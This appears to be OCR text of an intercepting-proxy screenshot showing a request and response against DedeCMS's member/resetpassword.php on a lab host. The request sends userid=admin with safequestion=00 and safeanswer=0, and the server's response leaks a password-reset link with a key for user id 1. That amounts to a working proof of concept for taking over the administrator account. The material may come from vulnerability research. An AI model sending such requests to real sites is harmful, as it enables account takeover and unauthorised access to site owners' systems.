 Request
Raw Params Headers Hex
POST /dedecms/uploads/member/resetpassword.php
HTTP/1.1
Host: 172.16.180.130
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64;
rv:65.0) Gecko/20100101 Firefox/65.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;
q=0.2
Referer:
http://172.16.180.130/dedecms/uploads/member/resetpass
word.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 78
DNT: 1
Connection: close
Cookie: PHPSESSID=mrd8lj8rtcsom76t9u065eo564;
last_vtime=1551332798;
last_vtime__ckMd5=d6b4c9f6ef78d510;
last_vid=jrxnm666; last_vid__ckMd5=4e4d0b7d8f47d802;
ENV_GOBACK_URL=%2Fdedecms%2Fuploads%2Fmember%2Fcontent
_list.php%3Fchannelid%3D1
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
dopost=safequestion&id=1&userid=admin&safequestion=00&
safeanswer=0&vdcode=Vs4p
Response
Raw Headers Hex HTML Render
Content-Type: text/html; charset=utf-8
Content-Length: 1338
<html>
<head>
<title>DedeCMS提示信息</title>
<meta http-equiv="Content-Type" content="text/html;
charset=gb2312" />
<meta name="viewport" content="width=device-width,
initial-scale=1, maximum-scale=1, user-scalable=no">
<meta name="renderer" content="webkit">
<meta http-equiv="Cache-Control"
content="no-siteapp" /><base target='_self'/>
<style>div{line-height:160%;}</style></head>
<body leftmargin='0' topmargin='0' bgcolor='#FFFFFF'>
<center>
<script>
var pgo=0;
function JumpUrl(){
if(pgo==0){
location='http://172.16.180.130/dedecms/uploads/member
/resetpassword.php?dopost=getpasswd&amp;id=1&amp;key=
VqZPMhtM'; pgo=1; }
}
document.write("<br /><div
style='width:450px;padding:0px;border:1px solid
#DADADA;'><div
style='padding:6px;font-size:12px;border-bottom:1px
solid #DADADA;background:#DBEEBD
url(/dedecms/uploads/plus/img/wbg.gif)';'><b>DedeCMS
提示信息！</b></div>");
document.write("<div
style='height:130px;font-size:10pt;background:#ffffff
'><br />");
document.write("稍后跳转到修改页");
document.write("<br /><a
href='http://172.16.180.130/dedecms/uploads/member/res
etpassword.php?dopost=getpasswd&amp;id=1&amp;key=VqZP
MhtM'>如果你的浏览器没反应，请点击这里...</a><br/></div>"
);
setTimeout('JumpUrl()',1000);</script>
</center>
</body>
</html>